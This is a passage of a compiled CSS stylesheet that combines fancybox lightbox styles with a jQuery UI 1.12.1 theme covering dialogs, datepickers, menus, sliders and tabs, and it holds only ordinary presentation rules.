.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/*! jQuery UI - v1.12.1 - 2019-03-17 http://jqueryui.com Includes: draggable.css, core.css, resizable.css, selectable.css, sortable.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, progressbar.css, selectmenu.css, slider.css, spinner.css, tabs.css, tooltip.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-draggable-handle { -ms-touch-action: none; touch-action: none; }

.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); }

.ui-front { z-index: 100; }

.ui-state-disabled { cursor: default !important; pointer-events: none; }

.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-resizable { position: relative; }

.ui-resizable-handle { position: absolute; font-size: 0.1px; display: block; -ms-touch-action: none; touch-action: none; }

.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle { display: none; }

.ui-resizable-n { cursor: n-resize; height: 7px; width: 100%; top: -5px; left: 0; }

.ui-resizable-s { cursor: s-resize; height: 7px; width: 100%; bottom: -5px; left: 0; }

.ui-resizable-e { cursor: e-resize; width: 7px; right: -5px; top: 0; height: 100%; }

.ui-resizable-w { cursor: w-resize; width: 7px; left: -5px; top: 0; height: 100%; }

.ui-resizable-se { cursor: se-resize; width: 12px; height: 12px; right: 1px; bottom: 1px; }

.ui-resizable-sw { cursor: sw-resize; width: 9px; height: 9px; left: -5px; bottom: -5px; }

.ui-resizable-nw { cursor: nw-resize; width: 9px; height: 9px; left: -5px; top: -5px; }

.ui-resizable-ne { cursor: ne-resize; width: 9px; height: 9px; right: -5px; top: -5px; }

.ui-selectable { -ms-touch-action: none; touch-action: none; }

.ui-selectable-helper { position: absolute; z-index: 100; border: 1px dotted black; }

.ui-sortable-handle { -ms-touch-action: none; touch-action: none; }

.ui-accordion .ui-accordion-header { display: block; cursor: pointer; position: relative; margin: 2px 0 0 0; padding: .5em .5em .5em .7em; font-size: 100%; }

.ui-accordion .ui-accordion-content { padding: 1em 2.2em; border-top: 0; overflow: auto; }

.ui-autocomplete { position: absolute; top: 0; left: 0; cursor: default; }

.ui-menu { list-style: none; padding: 0; margin: 0; display: block; outline: 0; }

.ui-menu .ui-menu { position: absolute; }

.ui-menu .ui-menu-item { margin: 0; cursor: pointer; list-style-image: url("[data-uri]"); }

.ui-menu .ui-menu-item-wrapper { position: relative; padding: 3px 1em 3px .4em; }

.ui-menu .ui-menu-divider { margin: 5px 0; height: 0; font-size: 0; line-height: 0; border-width: 1px 0 0 0; }

.ui-menu .ui-state-focus, .ui-menu .ui-state-active { margin: -1px; }

.ui-menu-icons { position: relative; }

.ui-menu-icons .ui-menu-item-wrapper { padding-left: 2em; }

.ui-menu .ui-icon { position: absolute; top: 0; bottom: 0; left: .2em; margin: auto 0; }

.ui-menu .ui-menu-icon { left: auto; right: 0; }

.ui-button { padding: .4em 1em; display: inline-block; position: relative; line-height: normal; margin-right: .1em; cursor: pointer; vertical-align: middle; text-align: center; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; overflow: visible; }

.ui-button, .ui-button:link, .ui-button:visited, .ui-button:hover, .ui-button:active { text-decoration: none; }

.ui-button-icon-only { width: 2em; -webkit-box-sizing: border-box; box-sizing: border-box; text-indent: -9999px; white-space: nowrap; }

input.ui-button.ui-button-icon-only { text-indent: 0; }

.ui-button-icon-only .ui-icon { position: absolute; top: 50%; left: 50%; margin-top: -8px; margin-left: -8px; }

.ui-button.ui-icon-notext .ui-icon { padding: 0; width: 2.1em; height: 2.1em; text-indent: -9999px; white-space: nowrap; }

input.ui-button.ui-icon-notext .ui-icon { width: auto; height: auto; text-indent: 0; white-space: normal; padding: .4em 1em; }

input.ui-button::-moz-focus-inner, button.ui-button::-moz-focus-inner { border: 0; padding: 0; }

.ui-controlgroup { vertical-align: middle; display: inline-block; }

.ui-controlgroup > .ui-controlgroup-item { float: left; margin-left: 0; margin-right: 0; }

.ui-controlgroup > .ui-controlgroup-item:focus, .ui-controlgroup > .ui-controlgroup-item.ui-visual-focus { z-index: 9999; }

.ui-controlgroup-vertical > .ui-controlgroup-item { display: block; float: none; width: 100%; margin-top: 0; margin-bottom: 0; text-align: left; }

.ui-controlgroup-vertical .ui-controlgroup-item { -webkit-box-sizing: border-box; box-sizing: border-box; }

.ui-controlgroup .ui-controlgroup-label { padding: .4em 1em; }

.ui-controlgroup .ui-controlgroup-label span { font-size: 80%; }

.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item { border-left: none; }

.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item { border-top: none; }

.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content { border-right: none; }

.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content { border-bottom: none; }

.ui-controlgroup-vertical .ui-spinner-input { width: 75%; width: calc( 100% - 2.4em); }

.ui-controlgroup-vertical .ui-spinner .ui-spinner-up { border-top-style: solid; }

.ui-checkboxradio-label .ui-icon-background { -webkit-box-shadow: inset 1px 1px 1px #ccc; box-shadow: inset 1px 1px 1px #ccc; border-radius: .12em; border: none; }

.ui-checkboxradio-radio-label .ui-icon-background { width: 16px; height: 16px; border-radius: 1em; overflow: visible; border: none; }

.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon, .ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon { background-image: none; width: 8px; height: 8px; border-width: 4px; border-style: solid; }

.ui-checkboxradio-disabled { pointer-events: none; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

.ui-dialog { position: absolute; top: 0; left: 0; padding: .2em; outline: 0; }

.ui-dialog .ui-dialog-titlebar { padding: .4em 1em; position: relative; }

.ui-dialog .ui-dialog-title { float: left; margin: .1em 0; white-space: nowrap; width: 90%; overflow: hidden; text-overflow: ellipsis; }

.ui-dialog .ui-dialog-titlebar-close { position: absolute; right: .3em; top: 50%; width: 20px; margin: -10px 0 0 0; padding: 1px; height: 20px; }

.ui-dialog .ui-dialog-content { position: relative; border: 0; padding: .5em 1em; background: none; overflow: auto; }

.ui-dialog .ui-dialog-buttonpane { text-align: left; border-width: 1px 0 0 0; background-image: none; margin-top: .5em; padding: .3em 1em .5em .4em; }

.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset { float: right; }

.ui-dialog .ui-dialog-buttonpane button { margin: .5em .4em .5em 0; cursor: pointer; }

.ui-dialog .ui-resizable-n { height: 2px; top: 0; }

.ui-dialog .ui-resizable-e { width: 2px; right: 0; }

.ui-dialog .ui-resizable-s { height: 2px; bottom: 0; }

.ui-dialog .ui-resizable-w { width: 2px; left: 0; }

.ui-dialog .ui-resizable-se, .ui-dialog .ui-resizable-sw, .ui-dialog .ui-resizable-ne, .ui-dialog .ui-resizable-nw { width: 7px; height: 7px; }

.ui-dialog .ui-resizable-se { right: 0; bottom: 0; }

.ui-dialog .ui-resizable-sw { left: 0; bottom: 0; }

.ui-dialog .ui-resizable-ne { right: 0; top: 0; }

.ui-dialog .ui-resizable-nw { left: 0; top: 0; }

.ui-draggable .ui-dialog-titlebar { cursor: move; }

.ui-progressbar { height: 2em; text-align: left; overflow: hidden; }

.ui-progressbar .ui-progressbar-value { margin: -1px; height: 100%; }

.ui-progressbar .ui-progressbar-overlay { background: url("[data-uri]"); height: 100%; filter: alpha(opacity=25); opacity: 0.25; }

.ui-progressbar-indeterminate .ui-progressbar-value { background-image: none; }

.ui-selectmenu-menu { padding: 0; margin: 0; position: absolute; top: 0; left: 0; display: none; }

.ui-selectmenu-menu .ui-menu { overflow: auto; overflow-x: hidden; padding-bottom: 1px; }

.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup { font-size: 1em; font-weight: bold; line-height: 1.5; padding: 2px 0.4em; margin: 0.5em 0 0 0; height: auto; border: 0; }

.ui-selectmenu-open { display: block; }

.ui-selectmenu-text { display: block; margin-right: 20px; overflow: hidden; text-overflow: ellipsis; }

.ui-selectmenu-button.ui-button { text-align: left; white-space: nowrap; width: 14em; }

.ui-selectmenu-icon.ui-icon { float: right; margin-top: 0; }

.ui-slider { position: relative; text-align: left; }

.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 1.2em; height: 1.2em; cursor: default; -ms-touch-action: none; touch-action: none; }

.ui-slider .ui-slider-range { position: absolute; z-index: 1; font-size: .7em; display: block; border: 0; background-position: 0 0; }

.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range { -webkit-filter: inherit; filter: inherit; }

.ui-slider-horizontal { height: .8em; }

.ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }

.ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }

.ui-slider-horizontal .ui-slider-range-min { left: 0; }

.ui-slider-horizontal .ui-slider-range-max { right: 0; }

.ui-slider-vertical { width: .8em; height: 100px; }

.ui-slider-vertical .ui-slider-handle { left: -.3em; margin-left: 0; margin-bottom: -.6em; }

.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }

.ui-slider-vertical .ui-slider-range-min { bottom: 0; }

.ui-slider-vertical .ui-slider-range-max { top: 0; }

.ui-spinner { position: relative; display: inline-block; overflow: hidden; padding: 0; vertical-align: middle; }

.ui-spinner-input { border: none; background: none; color: inherit; padding: .222em 0; margin: .2em 0; vertical-align: middle; margin-left: .4em; margin-right: 2em; }

.ui-spinner-button { width: 1.6em; height: 50%; font-size: .5em; padding: 0; margin: 0; text-align: center; position: absolute; cursor: default; display: block; overflow: hidden; right: 0; }

.ui-spinner a.ui-spinner-button { border-top-style: none; border-bottom-style: none; border-right-style: none; }

.ui-spinner-up { top: 0; }

.ui-spinner-down { bottom: 0; }

.ui-tabs { position: relative; padding: .2em; }

.ui-tabs .ui-tabs-nav { margin: 0; padding: .2em .2em 0; }

.ui-tabs .ui-tabs-nav li { list-style: none; float: left; position: relative; top: 0; margin: 1px .2em 0 0; border-bottom-width: 0; padding: 0; white-space: nowrap; }

.ui-tabs .ui-tabs-nav .ui-tabs-anchor { float: left; padding: .5em 1em; text-decoration: none; }

.ui-tabs .ui-tabs-nav li.ui-tabs-active { margin-bottom: -1px; padding-bottom: 1px; }

.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor { cursor: text; }

